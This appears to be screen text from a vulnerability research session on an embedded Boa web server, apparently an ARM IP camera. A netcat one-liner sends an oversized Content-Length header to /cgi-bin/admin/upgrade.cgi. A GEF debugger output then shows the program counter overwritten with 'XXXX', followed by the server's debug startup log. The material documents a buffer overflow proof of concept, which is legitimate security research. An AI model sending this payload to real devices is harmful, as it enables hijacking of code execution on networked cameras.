 xiaosu@Engineer: ~/tmp
┌──(xiaosu㉿Engineer)-[~/tmp]
└─$ echo -en "POST /cgi-bin/admin/upgrade.cgi HTTP/1.0\n
Content-Length:AAAAAAAAAAAAAAAAAAAABBBBCCCCDDDDEEEEFFFFG
GGGHHHHIIIIXXXX\n\r\n\r\n"  | netcat -v 192.168.2.2 80
Connection to 192.168.2.2 80 port [tcp/http] succeeded!
xiaosu@Engineer: ~/arm-deb
$lr  : 0x00018474  →   ldr r2,  [r6,  #1820]    @ 0x71c
$pc  : 0x58585858 ("XXXX"?)
$cpsr: [negative ZERO CARRY overflow interrupt fast thumb]
stack
0xbe963b70│+0x0000: 0x00000001   ← $sp
0xbe963b74│+0x0004: 0x00000000
0xbe963b78│+0x0008: 0x00000004
0xbe963b7c│+0x000c: 0x00037e6c  →  0x000003e8
0xbe963b80│+0x0010: 0x00037dd8  →  0x66160441
0xbe963b84│+0x0014: 0x00036b00  →  0xffffffff
0xbe963b88│+0x0018: 0x00031928  →  0x00000001
0xbe963b8c│+0x001c: 0x00037e88  →  0x000261e8  →  "/etc/conf.d/boa/boa.conf"
code:arm:ARM
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x58585858
threads
[#0] Id 1, stopped 0x58585858 in ?? (), reason: SIGSEGV
trace
(remote) gef➤
xiaosu@Engineer: ~/arm-deb
/ # ./start_debug.sh
sendto() error 20
[debug]add server push uri 3 video3.mjpg
[debug]add server push uri 4 video4.mjpg
[debug] after ini, server_push_uri[0] is /video3.mjpg
[debug] after ini, server_push_uri[1] is /video4.mjpg
fopen pid file: Not a directory
[10/Apr/2024:03:12:38 +0000] boa: server version 1.32.1.10(Boa/0.94.14rc21)
[10/Apr/2024:03:12:38 +0000] boa: starting server pid=2500, port 80
Attached; pid = 2500
Listening on port 1234
Remote debugging from host 192.168.2.1
req->iCount++= 1